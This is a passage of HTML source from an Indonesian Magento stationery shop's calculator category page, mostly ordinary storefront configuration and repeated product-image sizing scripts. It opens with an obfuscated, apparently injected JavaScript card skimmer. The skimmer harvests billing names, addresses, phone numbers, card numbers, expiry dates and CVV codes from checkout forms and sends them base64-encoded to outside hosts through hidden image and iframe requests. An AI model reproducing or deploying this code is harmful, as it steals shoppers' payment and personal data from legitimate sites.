_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jenisalattulis.com\/","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jenisalattulis.com\/","http:\/\/www.jenisalattulis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "14"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jenisalattulis.com\/page_cache\/block\/render\/id\/566\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_566","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/peralatan-mesin-kantor-dan-sekolah\/kalkulator\/kalkulator-dasar.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"14","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jenisalattulis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-483");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-483  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-484");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-484  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-485");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-485  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-495");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-495  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-496");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-496  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-497");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-497  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-498");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-498  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-506");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-506  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1884");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1884  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
